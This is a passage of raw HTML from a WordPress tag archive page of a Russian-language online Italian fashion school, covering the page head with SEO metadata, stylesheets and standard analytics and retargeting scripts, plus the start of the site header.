

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D1%8B-%D0%B2-%D1%81%D1%82%D0%B8%D0%BB%D0%B5-%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC/
body_size: 23319
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>интерьер салона красоты в стиле минимализм Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/интерьер-салона-красоты-в-стиле-миним/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="интерьер салона красоты в стиле минимализм Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/интерьер-салона-красоты-в-стиле-миним/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b0%d0%bb%d0%be%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b2-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc/","url":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b0%d0%bb%d0%be%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b2-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc/","name":"интерьер салона красоты в стиле минимализм Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b0%d0%bb%d0%be%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b2-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b0%d0%bb%d0%be%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b2-%d1%81%d1%82%d0%b8%d0%bb%d0%b5-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"интерьер салона красоты в стиле минимализм"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='c9eaef194d';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/5184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-5184  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use 